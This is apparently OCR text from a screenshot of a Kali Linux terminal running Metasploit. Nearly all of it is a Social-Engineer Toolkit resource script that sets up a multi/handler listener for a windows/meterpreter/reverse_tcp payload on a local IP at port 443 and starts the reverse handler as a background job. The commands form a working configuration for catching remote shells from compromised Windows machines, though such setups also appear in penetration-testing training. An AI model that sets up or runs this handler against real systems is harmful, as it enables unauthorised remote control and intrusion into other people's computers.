 Applications Places Terminal Thu 17:27 1
Terminal
File Edit View Search Terminal Help
Kali Live
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.1.105
LHOST => 192.168.1.105
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.105:443
[*] Starting the payload handler...
msf exploit(handler) >